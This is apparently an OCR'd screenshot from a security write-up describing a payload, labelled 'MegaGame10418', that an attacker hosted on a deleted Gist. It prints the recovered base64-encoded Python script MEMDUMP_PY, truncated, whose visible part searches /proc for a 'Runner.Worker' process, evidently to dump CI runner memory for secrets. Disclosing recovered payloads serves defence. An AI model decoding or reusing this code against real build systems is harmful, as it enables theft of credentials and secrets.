
MegaGame10418 Payload
The attacker used a Gist for the payload. Although
the Gist was deleted, we successfully recovered the
content:
MEMDUMP_PY
=
"aW1wb3J0IHN5cwppbXBvcnQgb3MKaW1wb3J
0IHJlCgojIENyZWRpdCB0byBnaXRodWIuY29tL25pa2l0YX
N0dXBpbiBmb3IgdGhlIHNjcmlwdC4KCmRlZiBnZXRfcGlkK
Ck6CiAgICBwaWRzID0gW3BpZCBmb3IgcGlkIGluIG9zLmxp
c3RkaXIoJy9wcm9jJykgaWYgcGlkLmlzZGlnaXQoKV0KCiA
gICBmb3IgcGlkIGluIHBpZHM6CiAgICAgICAgd2l0aCBvcG
VuKG9zLnBhdGguam9pbignL3Byb2MnLCBwaWQsICdjbWRsa
W5lJyksICdyYicpIGFzIGNtZGxpbmVfZjoKICAgICAgICAg
ICAgaWYgYidSdW5uZXIuV29ya2VyJyBpbiBjbWRsaW5lX2Y